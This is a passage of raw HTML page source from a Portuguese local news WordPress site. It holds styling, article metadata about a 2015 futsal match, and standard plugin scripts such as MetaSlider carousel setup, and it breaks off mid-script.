         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Tarde desastrada, para n\u00e3o voltar a repetir&#8230;","url":"https:\/\/santotirsodigital.pt\/tarde-desastrada-para-nao-voltar-a-repetir\/","image":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2015\/02\/SantoTirsoDigital_futsal_aves_equipa.jpg","width":702,"height":329},"datePublished":"2015-03-08T02:17:29+00:00","dateModified":"2015-03-08T02:17:29+00:00","author":{"@type":"Person","name":"SantoTirsoDigital"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/tarde-desastrada-para-nao-voltar-a-repetir\/"}}</script>
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=ac28f65cef00e8f2c452be0801ac2b4e" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=ac28f65cef00e8f2c452be0801ac2b4e" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=ac28f65cef00e8f2c452be0801ac2b4e" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=ac28f65cef00e8f2c452be0801ac2b4e" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"236d7eeb22","ajax_url":"https:\/\/santotirsodigital.pt\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/santotirsodigital.pt\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/santotirsodigital.pt\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/santotirsodigital.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
